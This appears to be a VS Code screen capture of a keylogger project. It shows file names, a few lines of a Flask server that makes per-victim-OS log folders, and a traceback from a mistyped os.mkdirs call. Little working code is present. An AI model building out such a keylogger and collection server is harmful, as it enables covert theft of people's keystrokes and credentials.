 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
1
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > ...
14 os.mkdirs("./logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15 return ({
16 'status': 'success',
17 'message': 'init success',
18 'data': request_data
19 })
20
21
22 app.run(port=5000)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
quest
rv = self.handle_user_exception(e)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 1820, in full_dispatch_re
quest
rv = self.dispatch_request()
^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 1796, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Desktop/Keylogger/server.py", line 14, in init
os.mkdirs("./logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
^^^^^^^^^
AttributeError: module 'os' has no attribute 'mkdirs'
127.0.0.1 - - [26/Jan/2023 22:15:43] "POST /init HTTP/1.1" 500 -
Python De...
Python
master* 0 0 Ln 20, Col 1 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier